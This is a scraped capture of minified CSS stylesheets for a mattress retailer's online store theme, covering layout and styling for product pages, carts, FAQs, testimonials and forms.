caption{caption-side:top;color:#6c757d;font-size:90%;font-weight:500;padding:10px 0;text-align:center}.single-content article.entry-wraper table th{border:solid #dee2e6;border-width:1px 1px 2px;padding:.75rem;vertical-align:bottom}.header-info.header-info-right>ul>li img,.icon{vertical-align:middle}.single-content article.entry-wraper table td{border:1px solid #dee2e6}.single-content article.entry-wraper table tbody tr th{border-bottom-width:1px}.single-content article.entry-wraper table blockquote{border:solid #ccc;border-width:0 0 0 5px;font-style:italic;margin:0 0 1rem;padding:2px 8px 2px 20px}.single-content article.entry-wraper table blockquote p{font-size:14px;line-height:40px;margin-bottom:0}.custom-modal .modal-dialog{border:0;border-radius:0;margin:auto;max-width:700px!important;overflow:hidden;top:52%;transform:translateY(-50%)!important;height:90%;overflow-y:scroll}.custom-modal .modal-dialog .modal-content,.header-info>ul>li>ul.language-dropdown{border-radius:0;padding:0}.custom-modal .modal-dialog .btn-close{position:absolute;right:16px;top:13px;z-index:2}#quick-view-modal .modal-body.modal-empty{align-items:center;display:flex;justify-content:center;min-height:500px}.header-wrap{min-height:60px}.section--shopping-cart .table-responsive{padding:0 10px}.section--shopping-cart .table-responsive .table--cart.content-loading:after{left:-10px;right:-10px}.section--shopping-cart .table--cart.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.section--shopping-cart .table--cart.content-loading:after{background:rgba(0,0,0,.02);bottom:0;content:"";left:0;position:absolute;right:0;top:-10px}.product-extra-link2 a{height:44px;line-height:44px}.has-buy-now-button .button.button-add-to-cart,.has-buy-now-button .button.button-buy-now{padding:10px 20px}.popular-categories .card-1 h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.preloader{z-index:9999999}@media screen and (max-width:768px){.list-content-loading{top:15px}.post-list .post-thumb{max-width:100%}.hero-slider-content,.hero-slider-content-2{margin-bottom:20px}}.image-upload__uploader-container .image-upload__uploader{line-height:13px}.block--review{border-bottom:1px solid #e5e5e5;margin-bottom:25px;padding-bottom:25px}.block--review .block__header{align-items:center;display:flex;justify-content:flex-start;align-items:start}.block--review .block__header img{border:1px solid #ddd;border-radius:50%}.block--review .block__header h5{color:var(--color-heading);font-size:14px;font-weight:600;line-height:1.6em;margin-bottom:0}.block--review .block__header .block__info{padding-left:15px}.block--review:last-child{border-bottom:none;margin-bottom:25px;padding-bottom:25px}.block--review .block__content{padding-top:0}.block--review>.block__header{padding-bottom:15px}.block--review>.block__header p{color:var(--color-heading)}.block--review>.block__header p i{font-size:16px;margin-right:0}.block--review>.block__header p span{color:var(--color-heading);font-weight:inherit;margin-left:.5em}.pagination-area .page-item.disabled .page-link{background:#f7f8f9;color:var(--color-primary)!important;cursor:not-allowed}.pagination-area .page-item .page-link{color:var(--color-primary);border-radius:0!important;min-width:40px;padding:0 10px;width:auto}.categories-dropdown-wrap ul li a img{margin-right:16px;margin-top:1px;opacity:.9;vertical-align:top}.btn.btn-danger{background:#fff;border-color:#b02a37;color:#b02a37}.btn.btn-danger:hover{background-color:#bb2d3b;color:#fff}.form-group--icon .product-cat-label{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;line-height:42px;min-height:42px;padding:3px 35px 3px 20px;position:relative;transition:.3s;white-space:nowrap}.form-group--icon .product-cat-label:after{color:#444;content:"\f078";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:10px;position:absolute;right:12px;top:3px}.form-group--icon .product-category-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:100%;left:0;min-height:42px;opacity:0;padding-left:10px;position:absolute;top:0;width:100%;z-index:10}.shop-product-filter-header .custome-checkbox{max-height:300px;overflow:scroll}.shop-product-filter-header .show-advanced-filters{display:inline-block;margin-bottom:20px;margin-top:30px}.shop-product-filter-header .advanced-search-widgets{margin-bottom:40px}.custom-radio label,.custome-checkbox label{display:inline-block;color:#fff}.faqs-list h4{margin-bottom:10px;margin-top:30px}.faqs-list .card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.faqs-list .card .card-header{background:#2e2f67;border-radius:0 20px}.faqs-list .card .card-header h2 button{background:#2e2f67;border:none;color:#fff!important;display:block;font-size:16px;font-weight:600;padding:0;position:relative;text-decoration:none!important;text-transform:none;width:100%}.faqs-list .card .card-header h2 button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:1.25rem;border:1px solid #ced4da;border-radius:50%;color:#ced4da;content:"";height:40px;line-height:30px;position:absolute;right:0;top:-7px;transform:scale(.7)!important;transition:transform .2s ease-in-out;width:40px;display:none}.faqs-list .card .card-header h2 button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M0 8a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H1a1 1 0 0 1-1-1z' clip-rule='evenodd'/%3E%3C/svg%3E")}.block--review .block__images.block__images_total a{height:auto}@media screen and (min-width:769px){.mobile-header-wrapper-style.sidebar-visible{opacity:0;transform:translate(200px);visibility:hidden}.mobile-menu-active .body-overlay-1{opacity:0;visibility:hidden}}.lg-backdrop{z-index:10400!important}.lg-outer{z-index:10500!important}.hoverimg:hover{transform:scale(1.5)}#btnControl:checked+span{width:80px!important;height:80px!important;background-color:#7d7faa;border-radius:0!important}.switch{position:relative;display:inline-block;width:81px;height:20px;top:-4px;left:0;float:right}.slider1{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ca2222!important;-webkit-transition:.4s;transition:.4s}.buttonto-cover,.layer,.slider1:before{background-color:#fff}.slider1:before{position:absolute;content:"";height:12px;width:12px;left:4px;bottom:4px;-webkit-transition:.4s;transition:.4s}input:checked+.slider1{background-color:#2ab934!important}input:focus+.slider1{box-shadow:0 0 1px #2196f3}input:checked+.slider1:before{-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px)}.off,.on{color:#fff;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-size:10px;font-family:Verdana,sans-serif}.slider1.round{border-radius:34px}.imgkey{width:50%;height:auto;padding:1%!important}.previewPane{width:100%;height:540px;cursor:zoom-in;background-position:center;background-size:100% auto!important}#zoomer{display:none;position:absolute;width:650px;height:1000px;z-index:10}.cus-btn{border-radius:50px;font-size:15px!important;font-weight:500}.detail-info::-webkit-scrollbar{display:none!important}@media only screen and (min-width:1024px) and (max-width:1200px){.header-wrap{align-items:center;display:-webkit-box}}.buttonto-cover{height:100px;margin:20px;box-shadow:0 10px 20px -8px #c5d6d6;border-radius:4px}.buttonto-cover:before{counter-increment:button-counter;content:counter(button-counter);position:absolute;right:0;bottom:0;color:#d7e3e3;font-size:12px;line-height:1;padding:5px}.button-cover,.knobs,.layer{position:absolute;top:0;right:5px;bottom:0;left:0}.buttonto{position:relative;top:20%;width:85px;height:22px;overflow:hidden;border:1px solid #2e2f67}.button.r .layer,.buttonto.r{border-radius:100px}.checkbox{position:relative;width:100%;height:100%;padding:0;margin:0;opacity:0;cursor:pointer;z-index:3}.knobs{z-index:2}.layer{width:100%;transition:.3s;z-index:1}#button-10 .knobs:before{content:"";left:0;background-color:#2e2f67;top:0;width:42px;height:25px}#button-10 .knobs span{display:inline-block;left:6px;z-index:1;font-weight:900}#button-10 .checkbox:checked+.knobs:before{left:42px}.button-flip{background:#06328d!important;width:135px!important;border-radius:50px!important;color:#fff!important;font-size:19px!important;font-weight:500!important}.awesome{width:100%;margin:0 auto;color:#313131;font-size:15px!important;font-weight:700!important}@-webkit-keyframes colorchange{0%,100%,20%,40%,60%,80%{color:#3b3794}10%,30%,50%,70%,90%{color:#ff4500}}.card-price{display:inline-block!important;width:auto!important;height:40px!important;background-color:#ffd774!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:25px 0 0 25px!important;margin-left:19px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.accordion,.panel,input#coupon_code{background-color:#fff}.aticle-box,.section-inner,.wrapper{position:relative}.accordion{color:#06328d;cursor:pointer;padding:10px;width:100%;border:none;outline:0;font-size:15px;transition:.4s}.blogreadmore,.clickhere,.customdimensions{text-transform:uppercase;transition:.3s linear}.accordion:hover{background-color:#fff!important}.panel{padding:15px 18px;display:none;overflow:hidden}.article-items,.aticle-box,.box-content{display:flex;display:flex}.faqtext{font-size:15px;font-weight:500}.faq-icons{color:#06328d;font-size:16px}i.fad.fa-bed{font-size:16px;color:#06328d}.wrapper{overflow:hidden}.section-inner{width:100%;max-width:1140px;margin:0 auto}.article-items{flex:1 0 auto;flex:1 0 auto;height:100%}.article-title{font-family:"Filson Soft",sans-serif;font-size:5px;font-weight:700;letter-spacing:1.06px;color:#3b3d4e;padding-bottom:15px;padding-top:10px}.box-btn a,.box-content,.box-title a{font-family:Poppins,sans-serif;color:#000}.aticle-box{overflow:hidden;flex-direction:column;align-items:stretch}.box-title a{font-size:16px;font-weight:500;line-height:1.42;letter-spacing:-.51px;margin-bottom:25px}.box-content{font-size:18px;font-weight:300;line-height:1.44;letter-spacing:-.7px;padding:30px 25px;flex:1 0 auto;flex-direction:column;justify-content:flex-start;background:#fff}.box-content p{opacity:.5}.box-btn a{opacity:.2;font-size:16px;font-weight:500;padding-top:40px 25px;line-height:2.63;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.box-btn{flex:1 0 auto}.fpcontainer:hover>#fpimg1{display:block;transition:1.5s cubic-bezier(0, 0, .2, 1)}.aticle-box .product-badges span{font-size:12px;background:#ea4335;color:#fff;height:60px;width:60px;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;border-radius:0 0 0 100%;border:1px dashed #fff;box-shadow:0 0 0 3px #ea4335}.card-price_fp{display:inline-block!important;width:auto!important;height:40px!important;background-color:#eb0000!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:1px!important;margin-left:19 px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.blogreadmore,.customdimensions{display:inline-block;font-size:14px}#whatsapp_button{display:inline-block;width:83px;height:83px;text-align:center;border-radius:50px;position:fixed;bottom:24px;right:auto;left:24px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#whatsapp_button:hover{cursor:pointer;background-color:#06328d}.whatappicon{font-size:60px!important;padding-top:10px!important;padding-left:2px!important;text-align:center!important;color:#fff!important;font-weight:500!important}.hastags,.warranty,h4.uptooff{text-align:center}.text-swatches-wrapper.attribute-swatches-wrapper.attribute-swatches-wrapper.product__attribute{border:hidden;background-color:#2e2f67}.quantity{border:1px solid #fff;border-radius:5px;background-color:#2e2f67}input#coupon_code{border-radius:10px}input#pincodeCheck::-webkit-input-placeholder{color:#fff}input#pincodeCheck:-moz-placeholder{color:#fff}.apply-coupon-code{color:#2e2f67;border:solid #fff!important;border-width:1px 1px 1px 0!important;border-radius:0 10px 10px 0!important;background-color:#ffd774!important}.apply-coupon-code:hover{color:#2e2f67!important;background-color:#ffd774!important}input.coupon_check.form-check-input{float:none!important;margin:5px!important;width:20px!important;height:20px!important}input.coupon_check.form-check-input:checked{background-color:#ffd774;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%232e2f67' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.quantity input{border-radius:0;height:26px}.customCheck .input-group-text{font-size:12px;padding:0 30%;background-color:#fff;color:#2e2f67;height:34px;border-radius:0;margin:-1px 0 0}.customCheck input{border:1px solid #bababa;height:29px;border-radius:0;font-size:14px}.text-brand-custom .text-brand{color:#ffd774!important}img.imgfull{width:100%;border-radius:25px}.priceCustom .btn-outline-primary-custom{border:1px solid #fff;background-color:#fff;color:#2e2f67;border-radius:50px!important}.blogreadmore:hover,input#pincodeCheck{color:#fff;background-color:#2e2f67}.priceCustom .btn-outline-primary-custom-bg{color:#fff;background-color:#2e2f67;border-radius:10px!important;border:1px solid #2e2f67}@media only screen and (max-width:1000px){button#buyNow,button#cart{font-size:8px}}@media only screen and (max-width:800px){button#buyNow,button#cart{font-size:10px}#buttonShowResolution{display:block}}@media only screen and (max-width:400px){button#cart{font-size:10px;padding:0 5px!important}button#buyNow{font-size:10px;padding:0 8px!important}}#myNumber::-webkit-inner-spin-button,#myNumber::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.customCheck input::-webkit-inner-spin-button,.customCheck input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input#pincodeCheck{padding:5px!important;border-top-left-radius:10px;border-bottom-left-radius:10px;border:1px solid #fff;border-right-width:0;height:34px}.slick-track.slickTrackId{display:table;margin-left:auto;margin-right:auto}.add{margin-left:6%}footer.main{background-color:#f5f5f5}img.slider-before{position:absolute!important;width:25%!important;z-index:1!important;border:8px solid #2e2f67!important;border-radius:5px!important;margin-left:-4px;margin-top:-4px}.allmattress,.newbtn{background-color:#fff;color:#2e2f67;border:1px solid #ffd774;border-radius:0 20px;font-weight:bolder;width:100%}section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{visibility:visible;left:10%}.img:before{content:'';position:absolute;left:0;top:0;border-top:450px solid #fff;border-right:100px solid #ffffff00}.imge{border:1px solid #fff;border-radius:0 50px;position:relative;margin-top:-10%}.colimg{border:1px solid #fff;border-radius:0 50px}h4.uptooff{background-color:#ffd774;padding:60px 50px;text-transform:capitalize;width:13%;position:absolute;z-index:999;top:17.7%;left:42%;border-radius:0 30px}.sleepandhealth{padding:31% 10%}a.btn.bg-dark.text-white.border-dig{border-radius:0 25px!important;text-transform:capitalize}.health{background-color:#ffd77420;padding-bottom:10%}.gudhealth,.gudsleep{margin-bottom:2%;color:#2e2f67}.offproduct{margin-bottom:4%}.proudofproducts{position:relative;padding:0 10%}.productmore,.productviewmore{position:absolute;border-radius:0 50px!important;z-index:1!important}.productviewmore{top:-17.2%;right:10%}.productmore{right:calc(var(--bs-gutter-x)/ 2)}.productview{position:relative;margin-top:50px}.latextviewmore{position:absolute;top:4.6%;border-radius:0 50px!important;right:1%;z-index:1!important}.latextimg{margin-top:3%;border-radius:0 50px;border:1px solid #fff;width:100%}.fetureimg,.ortho-icon{width:50%}.whychooseus{width:25%}.avilable-right{background:#d5d5e0;padding:20px;border-radius:50px 0 0 50px}.avilableon{max-height:80px}.avilable-yellow{color:#fec240}.blogreadmore{background:#fff;border:1px solid #2e2f67;border-radius:0 14px;color:#2e2f67;font-weight:500;padding:11px 12px}.deliverordr{margin-bottom:3%}.title-detail{text-transform:uppercase;background-color:#2e2f67!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.customdimensions{cursor:pointer;font-weight:500;padding:13px 17px;background:#fff;border:1px solid #ffd774;border-radius:0 14px}.social{margin-bottom:16%}.row.text-brand-custom{background-color:#ffd774;margin:0;border-radius:0 0 10px 10px;padding:20px}span.save-price{background-color:#ffd774;padding:10px;float:right;border-radius:25px 0 0 25px}.detail-info{border:1px solid #f0f0f0;border-radius:12px}.short-desc>p{text-align:justify}.abtimg{width:100%;height:auto;margin-top:12%}.qualityicon{display:block;margin-left:auto;margin-right:auto;width:20%}.bg{background-image:url(https://beta.grassberrymattress.com/storage/mattres-1.jpg);background-repeat:round}.contactinfo{top:20%;background-color:#fff;padding:14px 29px 8px 20px;border:1px solid #fff;border-radius:25px;box-shadow:5px 5px 5px 5px #f0f0f0;right:5%}.responsiveservice{margin-top:20%}.grassberrymother{background-color:#ffd774;padding:25px;border:1px solid #ffd774;border-radius:0 15px}.blogimg{border-radius:15px}.filterwidget{background-color:#fff;padding:10px;border:1px solid #fff;border-radius:16px;box-shadow:8px 6px 37px 11px #f0f0f0}a.clear_filter.dib.clear_all_filter{background-color:#fff;border:1px solid #2e2f67;padding:8px;border-radius:0 15px;color:#2e2f67}.readmore{color:#fff!important;padding:7px 8px;border-radius:25px;background-color:#2e2f67}.d-md-flex{display:flex!important;flex-direction:column}.section--shopping-cart,.section--shopping-cart1{border:1px solid #f3efef;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:3%;margin:20px}.detail-qty>a{background-color:#fff;width:24px;height:24px}.remove-cart-button{width:40px;height:40px;border-radius:25px;background-color:#fff;padding:10px;box-shadow:4px -4px 19px 0 #f0f0f0;display:block}hr.ylvw-full-line{background-color:#ffd774;height:2px;opacity:.75}input.font-medium.coupon-code{border-radius:10px;border:1px solid #2e2f67;height:35px}button.btn.btn-rounded.btn-sm.btn-apply-coupon-code{border-radius:10px;background-color:#2e2f67;border:none}.discountbox{background-color:#2e2f67;color:#fff;padding:10%;margin-right:20px;width:100%}.wklydiscount{font-weight:100}.ourmattress{font-size:35px}.shopall{background-color:#ffd774;color:#fff;border:1px solid #ffd774;width:auto;margin-top:18px;padding:1% 7%}p.cartsleep{margin-top:2%}.ownproduction{background-color:#2e2f67;padding-top:15%}.cartlogoimg{width:100%;padding:14px}.ownproduct{margin-bottom:9px;color:#ffd774}.fa-minus:before{content:"\f068";color:#2e2f67;font-size:smaller}.fa-plus:before{content:"\f067";color:#2e2f67;font-size:smaller}.fa-map-marker-alt:before{content:"\f3c5";color:#2e2f67}.fa-headphones:before{content:"\f025";color:#2e2f67}#txt-email,#txt-order-id,.pillowbut:hover{color:#fff}.ourresponsive{margin-bottom:8px}.productsearch{border:2px solid #ffd774;background-color:#fff;border-radius:6px;width:80%;padding:4%!important}.productsearchbutton{background-color:#2e2f67!important;color:#fff!important;border:1px solid #2e2f67;border-radius:28px!important}.productnext,.productprev{position:absolute;top:31%;z-index:9;width:50px;height:50px;background-color:transparent;color:#fff}.sleepimg{margin-top:27%}.productprev{left:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.productnext{right:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.icon-bg{border-radius:20px;background-color:#f5f5f5;padding:5%}@media only screen and (min-width:1400px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:1%!important}}@media only screen and (min-width:992px) and (max-width:1199px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:11%!important}}.imgline{display:flex;justify-content:space-around}.icon{padding:1px 4px 5px 1px;width:20%}.iconrow{align-items:center;padding:1% 4% 1% 5%}.nights{border-right:2px solid #33333333;color:#2e2f67}.warranty{font-size:12px;color:#2e2f67}.clickhere{background:#fec740!important;border:1px solid #fec740!important;color:#2e2f67;cursor:pointer;display:inline-block;font-size:13px;font-weight:700;padding:7px 15px;border-radius:5px}.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%;align-items:center;background-repeat:no-repeat;background-size:100%}.hastags{padding-bottom:4%}.footer{display:unset!important;color:#2e2f67;font-size:14px}.overflow{overflow-y:scroll;height:174px}.style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.style-4::-webkit-scrollbar{width:10px;background-color:grey}.style-4::-webkit-scrollbar-thumb{background-color:#2e2f67;border:2px solid #2e2f67}.utube{width:95%;height:256px}.icons-sec{display:inline!important;font-size:12px!important;padding-left:10px!important}.right-line{border-right:2px solid #000!important;padding-right:10px!important}.multi-color-text{background:linear-gradient(to left,#2e2f67,#fec740)!important;-webkit-background-clip:text!important;color:transparent!important}.pplsearch{margin-bottom:2%}@media only screen and (max-width:991px) and (min-width:0px){.nextline{display:block!important}.sizesection{padding-right:1%!important;padding-left:1%!important;margin-top:1%!important}.footerinfo{margin-left:7px!important}.awesome::before,.chkoutleft,.chkoutright,.producticons,.productnext,.productprev{display:none!important}.happyhome{padding-bottom:17%!important}.confetti>a.awesome{left:0!important;padding:10px 10px 10px 3px!important;font-weight:600!important;border-radius:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.95rem)!important;padding-left:var(--bs-gutter-x,.95rem)!important;margin-right:auto;margin-left:auto}.dashboardtab{margin-top:5%!important}.mt-card-avatar{-webkit-mask-image:linear-gradient(45deg,black,black)}.profile-usertitle-name.username{text-align:center;padding-bottom:6%}.col-lg-8.price,.hastags,.star,.subttl,.warranty,.warranty>span>strong,.watchshopsleep,img.cartimg,p.product-name.title-detail{text-align:center!important}.section--shopping-cart1{margin:0 0 12%!important}.carttitle{padding:3px 16px!important}.youtubeicn{width:49%!important}.customsize{top:156px!important}.socialmedia{margin-right:0!important}.productquantity{margin-right:18px!important}.pinchk{flex:0 0 auto;width:48%!important}.whatappicon{font-size:50px!important}.rights{padding-left:20%!important;padding-right:20%!important}#whatsapp_button{width:65px!important;height:72px;bottom:17px!important;left:11px!important}.raw-html-embed{padding:0 4%!important}.icon{vertical-align:middle!important;padding:5px!important;display:flex!important;width:80px}.fonticon{font-size:15px!important}.hastags{padding-bottom:4%!important}.col-md-2{width:16.67%!important}.col-md-1{width:8.33%!important}.col-md-3{width:25%!important}slick-slide{height:auto!important}.warranty{text-align:-webkit-center!important;padding-bottom:3%!important}.testimonial{padding:15% 10% 9%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:37%!important}.review{margin-bottom:13%!important}div:has(> .product-cart-wrap.h-100.cp){padding:10px 0}.abtimg{width:100%;height:auto;margin-top:0!important}.section--shopping-cart{margin:0 0 12%!important}.text-end{text-align:left!important}.freeship{margin-bottom:3%!important}.ownproduction{margin-left:0!important;margin-bottom:2%!important}.discountbox{margin-bottom:6%!important;margin-right:0!important}.section--mattress-pillow{margin:0 0 8%!important}.ortho-icon{width:65%!important}.previewPane{height:254px!important}}.section--mattress-pillow,.selector{color:#2e2f67;display:inline-block;font-weight:600;text-transform:uppercase;transition:.3s linear;cursor:pointer}.section--mattress-pillow{border:1px solid #2e2f67;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:5px 27px;margin:20px;background-color:#2e2f67;font-size:13px}.selector{background:#fec740!important;border:1px solid #fec740!important;border-radius:0!important;font-size:14px;padding:11px 17px}#canvas{background-color:#fec740;position:absolute;top:15%!important;width:100%!important;height:70%!important}hr{margin:0 0 1rem!important}.ptag{padding-right:1%}.testi{padding-bottom:2%}.testimonialimg{position:absolute;bottom:85%;left:30%}.review{padding-bottom:4%;margin:5%}.testimonial{padding:22% 5% 11%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testiimg{vertical-align:middle;padding:1px 0 5px}@media only screen and (max-width:1360px) and (min-width:768px){.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%!important;align-items:center!important;background-repeat:no-repeat!important;background-size:100%!important}.hastags{text-align:center!important;padding-bottom:4%}.testimonial{padding:29% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:31%!important}}@media only screen and (max-width:768px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:42%!important}.testimonial{padding:13% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}}.totall-product{color:#2e2f67;margin:10px}.sidebar-widget.widget_search{padding:0 11px 0 21px;margin-bottom:10%}h2.arrivalgrass>a{vertical-align:middle!important;font-weight:700;color:#2e2f67!important}.custome-checkbox>img{width:16px;height:16px;vertical-align:middle;margin-bottom:5px}.contactform{border-radius:0;border-color:#f0f0f0;background-color:#fff;padding-left:20px!important}.chkbox{width:6%;height:10px}.warrantyform{background:#fff!important;border:1px solid #fff!important;border-radius:0!important;box-shadow:none!important;color:var(--color-body)!important;font-size:13px!important;height:45px!important;padding-left:5px!important;width:100%!important}.warranty-form .warranty-label{display:flex!important;font-weight:500;margin-bottom:5px;max-width:100%;color:#2e2f67}.custom-file-input::-webkit-file-upload-button{visibility:hidden}.custom-file-input::before{content:'Choose files';display:inline-block;background:#2e2f67;border:1px solid #2e2f67;border-radius:3px;padding:5px 15px;outline:0;white-space:nowrap;-webkit-user-select:none;cursor:pointer;color:#fff;font-weight:500;font-size:10pt}.loginbtn,.registernow,.registernow:hover{padding:2% 4%!important}.custom-file-input:hover::before{border-color:#000}.custom-file-input:active::before{background:-webkit-linear-gradient(top,#2e2f67,#2e2f67)}.warrantysubmit{background-color:#2e2f67;width:50%;color:#fff;float:left!important;border-radius:0}.recommendedcontent,.recommendedtitle{color:#2e2f67;margin-top:10px}.warrantychkbox{width:3%;height:11px}.warranty-form .warranty-label.required:after{color:red!important;content:" *"!important;margin-left:1%!important}.recommendedcontent{text-align:center}ul li.tick:before{content:'✓ '}.logininput{background-color:#fff!important;border-radius:1px}.job-form .job-button,.loginbtn,.registernow,.registernow:hover{background-color:#2e2f67!important;color:#fec740!important}.loginbtn{border-radius:0!important}.findbutn{background-color:#fec740!important;border-radius:1px!important;color:#2e2f67!important;padding:1% 6%!important;font-size:18px!important}.job-form .job-form-input{padding:6px 12px!important;box-shadow:inset 0 0 0 rgba(0,0,0,.075)!important;height:auto!important}.job-form .job-button{border:1px #2e2f67!important;width:auto!important;padding:1% 6%!important;border-radius:3px!important;float:inline-start}.iti{position:relative;display:inline-block;width:100%}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-left:79px!important}.carttitle{padding:3px 20px}.leftsidecoupon{width:60%!important}input[type=file]{font-size:0px!important}.custom-file-input.job-form-input::before{content:'Upload Your Resume'!important}li.careers{margin-left:16px}.appform{margin:0!important}input.job-button{font-weight:700!important}.job-form .job-form-input{border:1px solid #ddd!important}.productmrp{padding-left:6%}.socialmedia{margin-right:4%}.star{text-align:left;padding:5px}.sizesection{padding-right:1rem;padding-left:1rem}a.action-btn.hover-up.js-add-to-wishlist-button{background-color:#fff!important;color:#2e2f67!important}.customsize{top:75px}.youtubeicn{width:55%}.product-detail.accordion-detail{margin-top:-40px}.happyhome{padding-bottom:7%}.dashboardtab{padding:2%}@media only screen and (max-width:1024px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:44%!important}.testimonial{padding:12% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}button.submit,button[type=submit]{font-size:9px!important}.sizesection{margin-top:0!important}.main-menu.main-menu-padding-1.main-menu-lh-2.d-none.d-lg-block.main-menu-light-grey.hover-boder.hover-boder-grey{margin-top:23px!important}}span.nilokm.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 9px!important}span.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 18px!important;text-transform:uppercase!important}li.custommattress::marker{font-weight:700;color:#000}.col-lg-3.primary-sidebar.sticky-sidebar{padding-left:10px}@media only screen and (max-width:1199px) and (min-width:991px){.previewPane{height:466px!important}iframe#rzpAffordabilityMainFrame{width:241px!important}}@media only screen and (max-width:1399px) and (min-width:1200px){.previewPane{height:556px!important}}@media only screen and (min-width:1400px){.previewPane{height:630px!important}}iframe#rzpAffordabilityMainFrame{width:auto}

--- FILE ---
content_type: text/css
request_url: https://www.grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566
body_size: 1495
content:
.accessoriesbut,.btn,.button,.pillowbut{color:#fff;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;transition:.3s linear;cursor:pointer}.custom-checkbox span,.custom-radio span{cursor:pointer;display:block;height:80px!important;position:relative;width:80px!important}.btn,.button{background:#2e2f67;border:1px solid #2e2f67;padding:12px 54px}.subscribe{background-color:#fec740!important;border:1px solid #fec740!important}.accessoriesbut,.pillowbut{background:#2e2f67;border:1px solid #2e2f67;border-radius:0 15px;padding:10px 20px}.color-ff,.shop-button{color:#fff!important}.background-img{background-image:url(https://grassberrymattress.com/storage/new-img/newsletter-bg-1.gif)!important;background-size:cover!important;background-repeat:no-repeat!important;background-attachment:fixed!important;background-position:center!important}.back-color{background-color:#00000047!important}.comtableshow{box-shadow:0 0 0 0 #000000a3}.promise{padding-bottom:6rem!important;padding-top:6rem!important}.card-mattress{background-color:#282560!important;border-radius:20px!important}.shop-button{font-weight:500!important;background:#ff4500;padding:10px 30px;border-radius:5px}.img-mat-card{border-radius:5px!important}.text-grass{background:#06328d!important;padding:15px!important}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px!important;vertical-align:middle}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:15px;font-weight:600}#more{display:none!important}.accordionreview{color:#fff;cursor:pointer;padding:10px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s;background-color:#2e2f67;border-radius:0 